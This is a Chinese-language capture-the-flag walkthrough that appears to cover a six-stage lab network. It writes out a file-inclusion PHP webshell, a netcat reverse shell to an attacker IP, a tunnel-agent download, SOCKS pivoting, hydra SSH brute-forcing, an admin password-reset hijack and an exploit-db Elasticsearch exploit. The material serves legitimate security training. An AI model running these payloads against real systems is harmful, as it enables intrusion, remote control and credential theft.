-



第一关

输入flag{start}

-



第二关



- 根据提示访问80端口

- 根据页面链接猜测为文件包含漏洞



- 通过下面链接测试文件包含漏洞

?file=../../../../../etc/passwd

- 使用data伪协议传一句话木马,再用中国蚁剑链接shell

?file=data://text/plain,<?php eval($_POST['123'])?>

-



在主目录中发现1_flag.txt文件,获取到flag{the_game_is_on}并提交

-



第三关

- 通过提示需要进行内网穿透扫描172.17.0.3-254,首先攻击机开启侦听端口4444

nc -lvp 4444 - 通过下面代码反弹shell,或是安装上一关通过中国蚁剑获取shell

http://192.168.XXX.XXX/?file=data://text/plain,%3C?php%20$a=$_GET[%22abc%22];exec($a);echo%20$a;?%3E&abc=rm+/tmp/f;mkfifo+/tmp/f;cat+/tmp/f|/bin/sh+-i+2%3E%261|nc+192.168.XXX.XXX+4444+%3E/tmp/f - 共享隧道代理工具venom中的agent_liunx_x64

cp agent_linux_x64 /var/www/htmlservice apache2 start - 通过反弹的shell窗口下载

wget http://192.168.xxx.xxx/agent_linux_x64 - 使用隧道代理链接

攻击端:./admin_linux_x64 -lport 8888服务器端:chmod +x agent_linux_x64 ./agent_linux_x64 -rhost 192.168.xxx.xxx -rport 8888 - 获取shell后开启socks5代理

show goto 1 socks 1080 - 配置攻击机proxychains,修改proxychains4.conf的内容最后一行为socks5 172.0.0.1 1080

nano /etc/proxychains4.conf - 通过namp扫描,浏览器插件挂代理访问172.17.0.4:80



- 上传一句话,burpsuite爆破密码得到密码password和上传位置./photo/23/php_shell_123.php,中国蚁剑挂代理链接找到2_flag.txt:flag{picture_is_worth_1000_words}

-





第四关



- 通过提示,进行md5解密

63a9f0ea7bb98050796b649e85481845 root 7b24afc8bc80e548d66c4e7ff72171c5 toor 5f4dcc3b5aa765d61d8327deb882cf99 password 21232f297a57a5a743894a0e4a801fc3 admin 084e0343a0486ff05530df6c705c8bb4 guest 697c6cc76fdbde5baccb7b3400391e30 MORIARTY 8839cfc8a0f24eb155ae3f7f205f5cbc MCORP 35ac704fe1cc7807c914af478f20fd35 mcorp b27a803ed346fbbf6d2e2eb88df1c51b weapons 08552d48aa6d6d9c05dd67f1b4ba8747 moriarty

- namp 显示172.17.0.5开启了22端口,hydra爆破ssh

得到账号:root,密码:weaponsproxychains4 hydra -L user.txt -P password.txt ssh://172.17.0.5

- 登录ssh,获取3_flag.txt内容flag{what_weapons}

-





第五关

- nmap扫描,访问172.17.0.6:8000,并用提示中的账户密码登录



- 通过chats页面得知存在账户admin



- 通过change页面修改密码,并用burpsuite抓包修改用户admin的密码为123456



- 换一个浏览器登录admin账户,得到flag:flag{on_the_move}

-



第六关





- elasticsearch的标准服务端口为9200,namp扫描内网,得到ip地址172.17.0.7

- 使用searchsploit命令,然后攻击漏洞,得到flag:flag{game_over}

searchsploit elasticserarch cp /usr/share/exploitdb/exploits/linux/remote/36337.py . proxychains4 python2 36337.py 172.17.0.7

516

516

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?